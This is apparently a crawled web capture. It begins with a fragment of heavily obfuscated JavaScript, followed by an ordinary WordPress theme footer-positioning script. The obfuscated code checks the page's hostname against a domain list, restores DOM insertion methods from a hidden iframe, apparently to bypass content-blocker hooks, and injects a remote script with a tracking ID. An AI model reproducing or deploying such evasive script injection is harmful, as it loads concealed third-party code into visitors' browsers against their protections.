-0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();

--- FILE ---
content_type: application/javascript
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/modules/footer/assets/js/footer.js?ver=6.9
body_size: 166
content:
// Window load event used just in case window height is dependant upon images
jQuery(window).bind("load", function() { 

    var footerHeight = 0,
        footerTop = 0,
        $footer = jQuery("#footer");
  
    positionFooter();

    function positionFooter() {
  
        footerHeight = $footer.height();
        footerTop = (jQuery(window).scrollTop()+jQuery(window).height()-footerHeight)+"px";

        if ( (jQuery(document.body).height()+footerHeight) < jQuery(window).height()) {
            $footer.css({
                    position: "absolute",
                    top: footerTop
            });
        } else {
            $footer.css({
                    position: "static"
            })
        }
  
    }
  
    jQuery(window)
            .scroll(positionFooter)
            .resize(positionFooter)

});